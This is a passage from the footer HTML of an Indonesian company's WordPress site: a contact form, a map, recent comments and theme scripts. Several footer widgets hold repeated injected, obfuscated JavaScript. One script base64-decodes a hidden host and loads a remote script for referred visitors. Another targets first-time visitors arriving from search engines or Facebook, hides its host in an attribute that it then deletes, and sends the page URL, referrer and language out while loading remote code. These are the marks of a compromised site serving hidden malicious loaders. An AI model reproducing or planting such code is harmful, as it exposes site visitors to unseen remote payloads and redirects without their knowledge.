    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Hubungi Kami</h2><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f5235-o1" lang="id-ID" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2022/05/#wpcf7-f5235-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5235" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="id_ID" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5235-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="custom_html-9" class="widget_text widget widget_custom_html"><h2 class="widget-title">LOKASI</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1982.5109211639788!2d106.853084!3d-6.391183!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6b4dbe8d4f0ab850!2sPt.+Adcho+Perkasa!5e0!3m2!1sid!2sid!4v1513572861225" width="400" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="recent-comments-4" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terbaru</h2><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-9">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-8">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-7">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-6">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-5">Page Templates</a></li></ul></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</aside><!-- #footer-widgets -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
										<div class="copyright">
					Copyright &copy; All rights reserved.				</div><!-- .copyright -->
			
			 

        <div class="site-info">
            Business Point by <a href="https://promenadethemes.com" rel="designer">Promenade Themes</a>        </div><!-- .site-info -->
        
        			
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/business-point\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>jQuery(document).ready(function($) { $('#flags a, a.single-language, .tool-items a').each(function() { $(this).attr('data-lang', $(this).attr('title')); }); $(document.body).on("click","a.flag", function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang); }function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix); } lang_text=$(this).attr('data-lang'),default_lang="id",lang_prefix=$(this).attr("class").split(" ")[2],$(".tool-container").hide(),lang_prefix==default_lang?l():n()}),0==$("body > #google_language_translator").length&&$("#glt-footer").html("<div id='google_language_translator'></div>"); });</script><script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>

    <div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none"><ul id="sortable" class="ui-sortable"><li id='Chinese (Simplified)'><a title='Chinese (Simplified)' class='notranslate flag zh-CN Chinese (Simplified)'></a></li><li id='Chinese (Traditional)'><a title='Chinese (Traditional)' class='notranslate flag zh-TW Chinese (Traditional)'></a></li><li id='English'><a title='English' class='notranslate flag en united-states'></a></li><li id='Filipino'><a title='Filipino' class='notranslate flag tl Filipino'></a></li><li id='Indonesian'><a title='Indonesian' class='notranslate flag id Indonesian'></a></li><li id='Malay'><a title='Malay' class='notranslate flag ms Malay'></a></li><li id='Spanish'><a title='Spanish' class='notranslate flag es Spanish'></a></li></ul></div><div id='glt-footer'></div><script type='text/javascript'>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><link rel='stylesheet' id='mediaelement-css' href='https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://adchoperkasa.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/adchoperkasa.co.id\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/navigation.js?ver=20151215" id="business-point-navigation-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/skip-link-focus-fix.js?ver=20151215" id="business-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/custom.js?ver=1.0.3" id="business-point-custom-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.3" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan\/Kiri untuk melompat satu detik, panah Atas\/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas\/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks\/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>
